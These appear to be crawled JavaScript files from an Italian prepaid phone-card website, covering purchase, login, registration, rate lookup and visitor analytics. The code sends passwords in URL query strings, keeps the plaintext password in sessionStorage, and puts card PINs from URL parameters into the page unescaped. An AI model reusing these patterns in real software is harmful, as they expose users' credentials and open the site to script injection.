		size_populate(this.value);
	});
	
	if (sessionStorage.n1login==undefined){
	        jQuery("li.accedi_btn").show();
	        jQuery("li.registrati_btn").show();
	        jQuery("li.avatar_btn").hide();
	        jQuery("li.esci_btn").hide();
	}
	else{
	        jQuery("li.accedi_btn").hide();
	        jQuery("li.registrati_btn").hide();
	        jQuery("li.avatar_btn").show();
	        jQuery("li.esci_btn").show();
	}
	
	jQuery("li.esci_btn").click(function(){
	        sessionStorage.removeItem("n1login");
	        sessionStorage.removeItem("n1password");
	        window.location.href="/";
	});
	
	
	//SE PREMUTO IL PULSANTE DI ACQUISTO
	jQuery("#acquista").click(function(){
		var importo=jQuery("#importoSelect").val();
		var profilo = jQuery("#profiloSelect").val();
		var email = jQuery("#email").val();
		var pagamento="";
		
		if (jQuery("#paypal").is(":checked") == true)   var canale="PayPal";
		else var canale="CreditCard";
		
		var appo = jQuery("#profiloSelect").val()+"|"+jQuery("#importoSelect").val()
                if (jQuery("#paypal").is(":checked") == true)	appo+="|PP";
                else appo+="|CC";
                
                storeBigData("ProfiloTaglioSelez",encodeURIComponent(appo));
				
		if (email.length>0 && profilo.length>0){
			jQuery("[name='tiposervizio']").val("NB1");
			jQuery("[name='identificativo1']").val(email);
			jQuery("[name='identificativo2']").val(profilo);
			jQuery("[name='importo']").val(importo);
			jQuery("[name='iprichiesta']").val(config.ipReq);
			jQuery("[name='itemname']").val("Carta Number1");
			jQuery("[name='pymndscr']").val("Carta Number1");
			jQuery("[name='descrizioneshop']").val("Carta Number1");
			jQuery("[name='originerichiesta']").val("number1-web");
			jQuery("[name='logo']").val("https://www.cartanumber1.it/wp-content/uploads/2016/11/logo.png");
			jQuery("[name='customerexp']").val("");
			jQuery("[name='homepage']").val("www.cartanumber1.it");
			
			if (jQuery("#paypal").is(":checked")) {
				//jQuery("#goPayPall").submit();
				pagamento="PP";
			} else {
				//jQuery("#goCredit").submit();
				pagamento="CC";
			}
			
			var Frame="ifrmPayPal";
			document.getElementById(Frame).style.display="none";

                        jQuery.ajax({
                                url : "https://payment.irideos.it/public/ws_json_cbi_paymentonline?db="+encodeURIComponent(btoa("dbeutelia").replace("=","").replace("=",""))+"&descmovimento="+encodeURIComponent("Ricarica Number1 "+profilo+" "+importo)+"&tiposervizio=NB1&tipologiatransazione="+pagamento+"&identificativo1="+encodeURIComponent(btoa(email).replace("=","").replace("=",""))+"&identificativo2="+encodeURIComponent(btoa(profilo).replace("=","").replace("=",""))+"&tottransazione="+importo+"&iprichiesta="+config.ipReq,
                                type : "post",
                                dataType : "jsonp",
                                processData : true,
                                success : function(json) {
                                        //console.log(json);
                                        if (json.Response[0].UrlPayment != ""){
                                                
                                                if (pagamento == 'CC' || (pagamento=='PP' && json.Response[0].Versione == 'v1')){ window.location.href = json.Response[0].UrlPayment; }
                                                else
                                                {
                                                        if (document.getElementById(Frame).style.display=="none")
                                                        {
                                                                document.getElementById(Frame).src= json.Response[0].UrlPayment;
                                                                setTimeout(function(){  document.getElementById(Frame).style.display=""; },1000);
                                                        }
                                                }
                                                
                                                //window.location.href=json.Response[0].UrlPayment;
                                        }
                                        else {
                                                alert(json.Response[0].ResultDesc);
                                        }
                                },
                                error : function(error) {
                                }
                        });
		}
		else{
			jQuery().toastmessage('showToast', {
				text : "Controlla di aver scelto il profilo della carta e di aver correttamente inserito il tuo indirizzo email.",
				sticky : false,
				position : 'middle-center',
				type : 'error'
			});
		}
	});
	
	
	if (jQuery("#destinationPrice").length)
	{
		jQuery("#destinationPrice").select2({
     			minimumInputLength: 3,
     			formatResult: formatRepoMio,
     			formatSelection: formatRepoMio,
    			templateResult: formatRepoMio,
   			templateSelection: formatRepoMio
 		});
  		caricadestinazioni();
  		jQuery("#destinationPrice").change(function(){	
  			caricatariffe(this.value,"");
  			jQuery("#destinationNumber").val("");
		});
  	}
	
	jQuery("#destinationNumber").keyup(function() {
		
		if (this.value.length<=3 || window.LastNumberSearch==this.value) return;	
		if (jQuery.isNumeric(this.value) == false){
		        jQuery().toastmessage('showToast', {
				text : "Inserisci solo caratteri numerici",
				sticky : false,
				position : 'middle-center',
				type : 'error'
			});
                }
		
		window.LastNumberSearch = this.value;
		caricatariffe("",this.value);
		jQuery("#select2-chosen-1").html("");
	});
	
	//PAGINA DI RITORNO DAL PAGAMENTO
	if (getUrlVars()['profilo1'] != undefined && getUrlVars()['pin1'] != undefined && parseInt(getUrlVars()['numcarte'])==1)	setTimeout(mostracarta,500);
	if (getUrlVars()['profilo1'] != undefined && getUrlVars()['pin1'] != undefined && parseInt(getUrlVars()['numcarte'])>1)   	setTimeout(mostracarte,500);
	
	//PAGINA DI REGISTRAZIONE
	if (jQuery("#mail_utente").length && jQuery("#pw_utente").length && jQuery("#registra_utente").length){
	
	        //SE PREMUTO IL PULSANTE DI REGISTRAZIONE
	        jQuery("#registra_utente").click(function(){
	                
                        var errori=0,descerrore="";
	                if (jQuery("#mail_utente").val().length < 6)			{descerrore+="Inserire l'indirizzo email<br>"; errori++;}
	                if (jQuery("#pw_utente").val().length < 8)			{descerrore+="Inserire una password di almeno 8 caratteri<br>"; errori++;}
	                if (jQuery("#pw_utente").val()!=jQuery("#pw_utente2").val())	{descerrore+="La password di conferma e' differente<br>"; errori++;}
	        
	                if (errori>0)	mostraErrore("Errore",0,descerrore);
	        
	                if (errori==0){
                                jQuery.ajax({
                                        url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?email="+jQuery("#mail_utente").val()+"&password="+encodeURIComponent(jQuery("#pw_utente").val())+"&op=REG&callback=?",
                                        type : "post",
                                        dataType : "jsonp",
                                        processData : true,
                                        success : function(json) {
                                                if (json.Response[0].ResultCode == "000"){
                                                        mostraNotifica("Info",0,"Controlla la mail che hai ricevuto");
                                                        
                                                        storeBigData("AccountRegistrazione",encodeURIComponent(jQuery("#mail_utente").val()));
                                                }
                                                else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                        },
                                        error : function(error) {
                                        }
                                });
                        }
	        });
	}
	
	//PAGINA DI VALIDAZIONE ACCOUNT
	if (jQuery("#pagina_validazione").length && getUrlVars()['token'] != undefined){
	        
	        //IN CASO DI VALIDAZIONE
	        if (getUrlVars()['validate'] != undefined){
                        jQuery.ajax({
                                url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?token="+encodeURIComponent(getUrlVars()['token'])+"&op=VALID&callback=?",
                                type : "post",
                                dataType : "jsonp",
                                processData : true,
                                success : function(json) {
                                        if (json.Response[0].ResultCode == "000"){
                                                window.location.href = config.logonUrl;
                                                storeBigData("AccountValidazione",encodeURIComponent(json.Response[0].Details[0].Email));
                                        }
                                        else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                },
                                error : function(error) {
                                }
                        });
                }
                
                //IN CASO DI PWD DIMENTICATA
                if (getUrlVars()['changepwd'] != undefined){
                
                        //FACCIO VEDERE LA FORM DI CAMBIO PWD
                        jQuery("#pagina_cambiopwd").show();
                
                        //SE PREMO IL PULSANTE
                        jQuery("#cambiopwd_utente").click(function(){
                        
                                var errori=0,descerrore="";
                                if (jQuery("#pw_utente").val().length < 8)			{descerrore+="Inserire una password di almeno 8 caratteri<br>"; errori++;}
                                if (jQuery("#pw_utente").val()!=jQuery("#pw_utente2").val())	{descerrore+="La password di conferma e' differente<br>"; errori++;}
                                if (errori>0)	mostraErrore("Errore",0,descerrore);
                                
                                if (errori==0){
                                
                                        jQuery.ajax({
                                                url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?token="+encodeURIComponent(getUrlVars()['token'])+"&password="+encodeURIComponent(jQuery("#pw_utente").val())+"&op=UPD&callback=?",
                                                type : "post",
                                                dataType : "jsonp",
                                                processData : true,
                                                success : function(json) {
                                                        if (json.Response[0].ResultCode == "000"){
                                                                window.location.href = config.logonUrl;
                                                                storeBigData("AccountCambioPwd",encodeURIComponent(json.Response[0].Details[0].Email));
                                                        }
                                                        else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                                },
                                                error : function(error) {
                                                }
                                        });
                                }
                        });
                }
	}
	
	//PAGINA DI LOGON
	if (jQuery("#mail_utente").length && jQuery("#pw_utente").length && jQuery("#logon_utente").length){
	        
	        //SE PREMUTO IL PULSANTE DI LOGON
	        jQuery("#logon_utente").click(function(){
	        
	                var errori=0,descerrore="";
	                if (jQuery("#mail_utente").val().length < 6)			{descerrore+="Inserire l'indirizzo email<br>"; errori++;}
	                if (jQuery("#pw_utente").val().length < 8)			{descerrore+="Inserire una password di almeno 8 caratteri<br>"; errori++;}
	                if (errori>0)	mostraErrore("Errore",0,descerrore);
	        
	                if (errori==0){
                                jQuery.ajax({
                                        url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?email="+jQuery("#mail_utente").val()+"&password="+encodeURIComponent(jQuery("#pw_utente").val())+"&op=LOGON&callback=?",
                                        type : "post",
                                        dataType : "jsonp",
                                        processData : true,
                                        success : function(json) {
                                                if (json.Response[0].ResultCode == "000"){
                                                        window.location.href = config.dashboardUrl;
                                                        storeBigData("AccountLogon",encodeURIComponent(jQuery("#mail_utente").val()));
                                                        sessionStorage.n1login=jQuery("#mail_utente").val();
                                                        sessionStorage.n1pwd=jQuery("#pw_utente").val();
                                                }
                                                else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                        },
                                        error : function(error) {
                                        }
                                });
                        }
	        });
	        
	        //SE PREMUTO IL LINK HO PERSO LA PWD
	        jQuery("#pwdpersa_utente").click(function(){
	        
	                var errori=0,descerrore="";
	                if (jQuery("#mail_utente").val().length < 6)                    {descerrore+="Inserire l'indirizzo email<br>"; errori++;}
	                if (errori>0)   mostraErrore("Errore",0,descerrore);
	        
	                if (errori==0){	
                                jQuery.ajax({
                                        url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?email="+jQuery("#mail_utente").val()+"&op=PWD&callback=?",
                                        type : "post",
                                        dataType : "jsonp",
                                        processData : true,
                                        success : function(json) {
                                                if (json.Response[0].ResultCode == "000"){
                                                        mostraNotifica("Info",0,"Controlla la mail che hai ricevuto");
                                                        storeBigData("AccountRichiestaCambioPwd",encodeURIComponent(jQuery("#mail_utente").val()));
                                                }
                                                else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                        },
                                        error : function(error) {
                                        }
                                });      
                        }
	        });
	}
	
	//PAGINA I MIEI DATI
	if (jQuery("#cambia_password").length){
	
	        //RECUPERO LE INFO DALLA SESSIONE
	        jQuery("#mail_utente").html(sessionStorage.n1login);
	        
	        //SE PREMUTO SUL PULSANTE DI CAMBIO PASSWORD
	        //SE PREMUTO IL LINK HO PERSO LA PWD
	        jQuery("#cambia_password").click(function(){
	        
	                var errori=0;
	        
	                if (errori==0){
                                jQuery.ajax({
                                        url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?email="+sessionStorage.n1login+"&op=PWD&callback=?",
                                        type : "post",
                                        dataType : "jsonp",
                                        processData : true,
                                        success : function(json) {
                                                if (json.Response[0].ResultCode == "000"){
                                                        mostraNotifica("Info",0,"Controlla la mail che hai ricevuto");
                                                        storeBigData("AccountRichiestaCambioPwd",encodeURIComponent(jQuery("#mail_utente").val()));
                                                        window.location.href = config.logonUrl;
                                                }
                                                else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                        },
                                        error : function(error) {
                                        }
                                });      
                        }
	        });
	        
	}
});




--- FILE ---
content_type: application/javascript
request_url: https://www.cartanumber1.it/api/page/js/config.js
body_size: 398
content:
var config = {
    APIPath : "api/api.php",
    ipReq : "www.cartanumber1.it",
    sisalUrl : "https://www.sisalpay.it/servizi/ricariche/carte-telefoniche/etnicom-ricaricabile",
    payPalUrl : "https://ricariche.clouditalia.com/paypal/BillingAgreement",
    creditUrl : "https://ricariche.clouditalia.com/cbiccservletCT/CCservlet",
    logo : "https://www.cartanumber1.it/wp-content/uploads/2016/11/logo.png",
    logonUrl : "https://www.cartanumber1.it/?page_id=26179",
    dashboardUrl : "https://www.cartanumber1.it/?page_id=26218",
    validateUrl : "https://www.cartanumber1.it/?page_id=26519",
    registerUrl : "https://www.cartanumber1.it/?page_id=26403",
    homepageUrl : "https://www.cartanumber1.it"
}

var params = {
	loaderClass : "loading_bar_1",
	debug : false,
	speed : 'fast',
	hasBackground : true,
	zIndex : 99
}; 

--- FILE ---
content_type: application/javascript
request_url: https://www.cartanumber1.it/api/page/js/bigData.js?_=1769507857981
body_size: 2437
content:
//DEFINIZIONE STRUTTURA PER I TEMPI
var BigDataTime = {Start:"", StopReady:"", StopLoad:"",TimeReady:"",TimeLoad:""};

//IMPOSTO LA DATA DI START DELL'ESECUZIONE
BigDataTime.Start = Date.now();

//RECUPERO I DATI RELATIVI A BROWSER E OS USATI
getBigDataUser();

//DOPO CHE LA PAGINA E' STATA CARICATA
jQuery(document).ready(function() {
    
    //CALCOLO I TEMPI DI ESECUZIONE
    BigDataTime.StopReady = Date.now();
    BigDataTime.TimeReady = BigDataTime.StopReady - BigDataTime.Start;
});

//DOPO CHE LA PAGINA E' STATA VISUALIZZATA
jQuery(window).load(function() {

    //CALCOLO I TEMPI DI VISUALIZZAZIONE
    BigDataTime.StopLoad = Date.now();
    BigDataTime.TimeLoad = BigDataTime.StopLoad - BigDataTime.Start;
});

//FUNZIONE CHE RECUPERA LE INFO RELATIVE AL TIPO DI SISTEMA OPERATIVO
//USATO DAL CLIENT, DEL TIPO DI BROWSER E DELLA RISOLUZIONE
function getBigDataUser() {
        var unknown = '-';

        // screen
        var screenSize = '';
        if (screen.width) {
            width = (screen.width) ? screen.width : '';
            height = (screen.height) ? screen.height : '';
            screenSize += '' + width + " x " + height;
        }

        // browser
        var nVer = navigator.appVersion;
        var nAgt = navigator.userAgent;
        var browser = navigator.appName;
        var version = '' + parseFloat(navigator.appVersion);
        var majorVersion = parseInt(navigator.appVersion, 10);
        var nameOffset, verOffset, ix;

        // Opera
        if ((verOffset = nAgt.indexOf('Opera')) != -1) {
            browser = 'Opera';
            version = nAgt.substring(verOffset + 6);
            if ((verOffset = nAgt.indexOf('Version')) != -1) {
                version = nAgt.substring(verOffset + 8);
            }
        }
        // Opera Next
        if ((verOffset = nAgt.indexOf('OPR')) != -1) {
            browser = 'Opera';
            version = nAgt.substring(verOffset + 4);
        }
        // MSIE
        else if ((verOffset = nAgt.indexOf('MSIE')) != -1) {
            browser = 'Microsoft Internet Explorer';
            version = nAgt.substring(verOffset + 5);
        }
        // Chrome
        else if ((verOffset = nAgt.indexOf('Chrome')) != -1) {
            browser = 'Chrome';
            version = nAgt.substring(verOffset + 7);
        }
        // Safari
        else if ((verOffset = nAgt.indexOf('Safari')) != -1) {
            browser = 'Safari';
            version = nAgt.substring(verOffset + 7);
            if ((verOffset = nAgt.indexOf('Version')) != -1) {
                version = nAgt.substring(verOffset + 8);
            }
        }
        // Firefox
        else if ((verOffset = nAgt.indexOf('Firefox')) != -1) {
            browser = 'Firefox';
            version = nAgt.substring(verOffset + 8);
        }
        // MSIE 11+
        else if (nAgt.indexOf('Trident/') != -1) {
            browser = 'Microsoft Internet Explorer';
            version = nAgt.substring(nAgt.indexOf('rv:') + 3);
        }
        // Other browsers
        else if ((nameOffset = nAgt.lastIndexOf(' ') + 1) < (verOffset = nAgt.lastIndexOf('/'))) {
            browser = nAgt.substring(nameOffset, verOffset);
            version = nAgt.substring(verOffset + 1);
            if (browser.toLowerCase() == browser.toUpperCase()) {
                browser = navigator.appName;
            }
        }
        // trim the version string
        if ((ix = version.indexOf(';')) != -1) version = version.substring(0, ix);
        if ((ix = version.indexOf(' ')) != -1) version = version.substring(0, ix);
        if ((ix = version.indexOf(')')) != -1) version = version.substring(0, ix);

        majorVersion = parseInt('' + version, 10);
        if (isNaN(majorVersion)) {
            version = '' + parseFloat(navigator.appVersion);
            majorVersion = parseInt(navigator.appVersion, 10);
        }

        // mobile version
        var mobile = /Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(nVer);

        // cookie
        var cookieEnabled = (navigator.cookieEnabled) ? true : false;

        if (typeof navigator.cookieEnabled == 'undefined' && !cookieEnabled) {
            document.cookie = 'testcookie';
            cookieEnabled = (document.cookie.indexOf('testcookie') != -1) ? true : false;
        }

        // system
        var os = unknown;
        var clientStrings = [
            {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
            {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
            {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
            {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
            {s:'Windows Vista', r:/Windows NT 6.0/},
            {s:'Windows Server 2003', r:/Windows NT 5.2/},
            {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
            {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
            {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
            {s:'Windows 98', r:/(Windows 98|Win98)/},
            {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
            {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
            {s:'Windows CE', r:/Windows CE/},
            {s:'Windows 3.11', r:/Win16/},
            {s:'Android', r:/Android/},
            {s:'Open BSD', r:/OpenBSD/},
            {s:'Sun OS', r:/SunOS/},
            {s:'Linux', r:/(Linux|X11)/},
            {s:'iOS', r:/(iPhone|iPad|iPod)/},
            {s:'Mac OS X', r:/Mac OS X/},
            {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
            {s:'QNX', r:/QNX/},
            {s:'UNIX', r:/UNIX/},
            {s:'BeOS', r:/BeOS/},
            {s:'OS/2', r:/OS\/2/},
            {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
        ];
        for (var id in clientStrings) {
            var cs = clientStrings[id];
            if (cs.r.test(nAgt)) {
                os = cs.s;
                break;
            }
        }

        var osVersion = unknown;

        if (/Windows/.test(os)) {
            osVersion = /Windows (.*)/.exec(os)[1];
            os = 'Windows';
        }

        switch (os) {
            case 'Mac OS X':
                osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                break;

            case 'Android':
                osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                break;

            case 'iOS':
                osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                break;
        }
        
        // flash (you'll need to include swfobject)
        /* script src="//ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js" */
        var flashVersion = 'no check';
        if (typeof swfobject != 'undefined') {
            var fv = swfobject.getFlashPlayerVersion();
            if (fv.major > 0) {
                flashVersion = fv.major + '.' + fv.minor + ' r' + fv.release;
            }
            else  {
                flashVersion = unknown;
            }
        }

    window.BigDataUser = {
        screen: screenSize,
        browser: browser,
        browserVersion: version,
        browserMajorVersion: majorVersion,
        mobile: mobile,
        os: os,
        osVersion: osVersion,
        cookies: cookieEnabled,
        flashVersion: flashVersion
    };
}

function storeBigData(data_search,data_value){

    jQuery.get( "https://api.ipify.org/", function( data ) {
       var ip = data ;
       jQuery.ajax({
		//url : "https://www.telize.com/geoip/?callback=?",
		//url : "https://freegeoip.net/json/?callback=?",
		url : "https://www.edicard.it/api/geoip.php?ip="+ip+"&callback=?",
		type : "post",
		dataType : "jsonp",
		processData : true,
		success : function(json) {
			window.BigDataGeo = json;
			
                        jQuery.ajax({
                                url : "https://customers.clouditalia.com/public/ws_json_number1_bigdata_store?data_search="+data_search+"&data_value="+data_value+"&ws_login_intra=s&ws_password_intra=s&ws_azione_intra=c&callback=?&minifica=s&"+jQuery.param(BigDataGeo)+"&"+jQuery.param(BigDataUser)+"&"+jQuery.param(BigDataTime),
                                type : "post",
                                dataType : "jsonp",
                                processData : true,
                                success : function(json) {
                                        
                                },
                                error : function(error) {
                                }
                        });
		},
		error : function(error) {
		}
	});
     });
    
    
    
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cartanumber1.it/api/page/js/home_controller.js
body_size: 4971
content:
//CARICO LE FUNZIONI PER ARCHIVIARE I LOG
jQuery.getScript("/api/page/js/bigData.js");

//SE NON CARICATO CARICO IL FILE DI CONFIGURAZIONE
if (typeof config == 'undefined')	jQuery.getScript("/api/page/js/config.js");

//FUNZIONE PER ALIMENTARE LA SELECT DEI PROFILI
function profilo_populate(){
	
	jQuery("#profiloSelect").empty();
	
	jQuery.ajax({
		url : "https://customers.clouditalia.com/public/ws_json_number1_card_profile?ws_login_intra=s&ws_password_intra=s&ws_azione_intra=r&callback=?&minifica=s",
		type : "post",
		dataType : "jsonp",
		processData : true,
		success : function(json) {
			
			var profiles = json.Response[0].Details;
			var vettprofiles = [];
			
			for (var x=0;x<profiles.length;x++){
				if (vettprofiles.indexOf(profiles[x].label)==-1)	vettprofiles.push(profiles[x].label);
			}
			
			jQuery("#profiloSelect").append("<option value=''>es. Global</option>");
			for (var x=0;x<vettprofiles.length;x++){
				jQuery("#profiloSelect").append("<option value='"+vettprofiles[x]+"'>"+vettprofiles[x]+"</option>");
			}
		},
		error : function(error) {
		}
	});
}

//FUNZIONE PER ALIEMNTARE LA SELECT DEI TAGLI
function size_populate(card){

	jQuery("#importoSelect").empty();
	jQuery.ajax({
		url : "https://customers.clouditalia.com/public/ws_json_number1_card_profile?ws_login_intra=s&ws_password_intra=s&ws_azione_intra=r&callback=?&minifica=s",
		type : "post",
		dataType : "jsonp",
		processData : true,
		success : function(json) {
			
			var profiles = json.Response[0].Details;
			
			for (var x=0;x<profiles.length;x++){
				if (card=="")	card=profiles[x].label;
				if (profiles[x].label!=card)	continue;
				
				jQuery("#importoSelect").append("<option value='"+profiles[x].size+"'>"+profiles[x].description+" &euro;</option>");
			}
		},
		error : function(error) {
		}
	});
}

//FUNZIONE PER RECUPERARE LE VARIABILI RICEVUTE IN INGRESSO ALLA PAGINA
function getUrlVars() {
	var vars = {};
	var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m, key, value) {
		vars[key] = value;
	});
	return vars;
}

//FUNZIONE CHE STAMPA 1 CARTA A VIDEO
function mostracarta(){

	profilo=getUrlVars()['profilo1'];
	pin=getUrlVars()['pin1'];
	stile=getUrlVars()['stile1'];
	valore=getUrlVars()['valore1'];
	seriale=getUrlVars()['seriale1'];
	canale=getUrlVars()['channel1'];
	
	jQuery(".promo").hide();
	jQuery(".no_promo").show();
	jQuery("#print_carta").addClass("pin_fronte"+parseInt(valore));
	jQuery("#print_pin").html(pin);
	jQuery("#print_profilo").html(profilo);
	jQuery("#print_serial").html("Seriale: "+seriale);
	
	var appo = profilo+"|"+valore+"|"+canale;
	if (profilo.length>3 &&  valore.length>3 && (canale=="CC" || canale=="PP"))	storeBigData("ProfiloTaglioAcquistato",appo);
}

//FUNZIONE CHE STAMPA PIU' CARTE A VIDEO
function mostracarte(){

        jQuery(".promo").show();
        jQuery(".no_promo").hide();
        
        numcarte=getUrlVars()['numcarte'];
        
        for (var x=1;x<=numcarte;x++){
                
                profilo=getUrlVars()['profilo'+x];
                pin=getUrlVars()['pin'+x];
                stile=getUrlVars()['stile'+x];
                valore=getUrlVars()['valore'+x];
                seriale=getUrlVars()['seriale'+x];
                canale=getUrlVars()['channel'+x];
                
                jQuery("#print_carta"+x).removeClass("pin_africa").addClass(stile);
                jQuery("#print_pin"+x).html(pin);
                jQuery("#print_ric"+x).html(valore+" &euro;");
                jQuery("#print_serial"+x).html(seriale);
                
                if (x==numcarte && numcarte>1)	valore+=" Omaggio";
                var appo = profilo+"|"+valore+"|"+canale;
                if (profilo.length>3 &&  valore.length>3 && (canale=="CC" || canale=="PP"))	{
                        storeBigData("ProfiloTaglioAcquistato",appo);
                }
        }
}

//FUNZIONE CHE CARICA LA LISTA DELLE DESTINAZIONI DIPONIBILI
function caricadestinazioni(){

        jQuery("#destinationPrice").empty();

        jQuery.ajax({
                url : "https://customers.clouditalia.com/public/ws_json_number1_destination_list?ws_login_intra=s&ws_password_intra=s&ws_azione_intra=r&callback=?&minifica=s",
                type : "post",
                dataType : "jsonp",
                processData : true,
                success : function(json) {

                        var profiles = json.Response[0].Details;
			for (var x=0;x<profiles.length;x++){
				jQuery("#destinationPrice").append("<option value='"+profiles[x].D+"'>"+profiles[x].D+";"+profiles[x].S+"</option>");
                        }
                },
                error : function(error) {
                }
        });
}

//FUNZIONE CHE CERCA IN BASE ALLA NAZIONE OPPURE AL PREFISSO IL NUMERO DI MINUTI
function caricatariffe(paese,numero){

	jQuery("a:contains('Visualizza gli altri accessi')").hide();
	jQuery.ajax({
                url : "https://customers.clouditalia.com/public/ws_json_number1_getcatalog?descnazione="+paese+"&numerochiamato="+encodeURIComponent(numero)+"&callback=?",
                type : "post",
                dataType : "jsonp",
                processData : true,
                success : function(json) {
			var listino = json.Response[0].Destinations;
			listino.sort(function(a, b){return b.FixTel - a.FixTel;});

			for (var x=0;x<listino.length;x++){	
				
				var prodotto=listino[x].Product;
				jQuery(".geo-number-value"+x).html("<strong>"+(listino[x].GeoNumber)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#callback-value"+x).html("<strong>"+(listino[x].CallBack)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#fix-number-value"+x).html("<strong>"+(listino[x].FixTel)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#cabina-value"+x).html("<strong>"+(listino[x].PublicTel)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#wind-value"+x).html("<strong>"+(listino[x].Wind)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery(".app-number-value"+x).html("<strong>"+(listino[x].App)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#cell-value"+x).html("<strong>"+(listino[x].AltriMob)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#profile-card-value"+x).html("<strong>"+(prodotto)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
			}
			
			if (x>0)	storeBigData("CercaTariffe",listino[0].Destination);
			jQuery("a:contains('Visualizza gli altri accessi')").show();
                },
                error : function(error) {
                }
        });
}

function formatRepoMio (repo) {

  var markup = repo.text;
  var vettmarkup = markup.split(";");
  return vettmarkup[1];
}


function mostraErrore(title,code,descerrore){
//        alert("Codice di errore : "+code);
        var msg="";
        if (code=="516")	msg="Utente gia' presente";	
        else msg=descerrore;
        var e="<div id='modal'><div class='modalcontent'><div class='modal_alert'><a href='#' onclick=\"jQuery('#modal').remove();\" class='chiudi'>+</a><p><b>"+title+"</b><br /><ul><li>"+msg+"</li></ul></p></div></div></div>";
        jQuery("body").append(e);        
}

function mostraNotifica(title,code,msg){

        var e="<div id='modal'><div class='modalcontent'><div class='modal_validate'><a href='#' onclick=\"jQuery('#modal').remove();\" class='chiudi'>+</a><p><b>"+title+"</b><br /><ul><li>"+msg+"</li></ul></p></div></div></div>";
        jQuery("body").append(e);
}

//QUANDO LA PAGINA E' STATA COMPLETAMENTE CARICATA
jQuery(document).ready(function() {

        //RECUPERO L'INDIRIZZO IP DELL'UTENTE LOGGATO
        jQuery.get( "https://api.ipify.org/", function( data ) {
               config.ipReq = data ;
        });

        //NELLA HOMEPAGE
	jQuery("a:contains('Visualizza gli altri profili')").hide();
	jQuery("a:contains('Visualizza gli altri profili')").html("Visualizza gli altri accessi");
	jQuery(".hidden").hide();
	jQuery("#expand").hide();
	jQuery("#nverde").attr("colspan","2");
	jQuery("#destinationNumber").attr("placeholder","Es. 009311111 o +9311111");
	
	jQuery("#altriprofili").click(function(){
		if (jQuery(this).html()=="Visualizza gli altri accessi") {
			jQuery(this).html("Nascondi gli altri accessi");
			jQuery(".hidden").show();
			jQuery("#expand").hide();
			jQuery("#nverde").attr("colspan","4");
		}else{
			jQuery(this).html("Visualizza gli altri accessi");
			jQuery("#expand").hide();
			jQuery(".hidden").hide();
			jQuery("#nverde").attr("colspan","2");
		}
	});
	
	if (jQuery("#profiloSelect").length)
	{
	        profilo_populate();
	        size_populate("");
        }
	
	jQuery("#profiloSelect").change(function(){
		size_populate(this.value);
	});
	
	if (sessionStorage.n1login==undefined){
	        jQuery("li.accedi_btn").show();
	        jQuery("li.registrati_btn").show();
	        jQuery("li.avatar_btn").hide();
	        jQuery("li.esci_btn").hide();
	}
	else{
	        jQuery("li.accedi_btn").hide();
	        jQuery("li.registrati_btn").hide();
	        jQuery("li.avatar_btn").show();
	        jQuery("li.esci_btn").show();
	}
	
	jQuery("li.esci_btn").click(function(){
	        sessionStorage.removeItem("n1login");
	        sessionStorage.removeItem("n1password");
	        window.location.href="/";
	});
	
	
	//SE PREMUTO IL PULSANTE DI ACQUISTO
	jQuery("#acquista").click(function(){
		var importo=jQuery("#importoSelect").val();
		var profilo = jQuery("#profiloSelect").val();
		var email = jQuery("#email").val();
		var pagamento="";
		
		if (jQuery("#paypal").is(":checked") == true)   var canale="PayPal";
		else var canale="CreditCard";
		
		var appo = jQuery("#profiloSelect").val()+"|"+jQuery("#importoSelect").val()
                if (jQuery("#paypal").is(":checked") == true)	appo+="|PP";
                else appo+="|CC";
                
                storeBigData("ProfiloTaglioSelez",encodeURIComponent(appo));
				
		if (email.length>0 && profilo.length>0){
			jQuery("[name='tiposervizio']").val("NB1");
			jQuery("[name='identificativo1']").val(email);
			jQuery("[name='identificativo2']").val(profilo);
			jQuery("[name='importo']").val(importo);
			jQuery("[name='iprichiesta']").val(config.ipReq);
			jQuery("[name='itemname']").val("Carta Number1");
			jQuery("[name='pymndscr']").val("Carta Number1");
			jQuery("[name='descrizioneshop']").val("Carta Number1");
			jQuery("[name='originerichiesta']").val("number1-web");
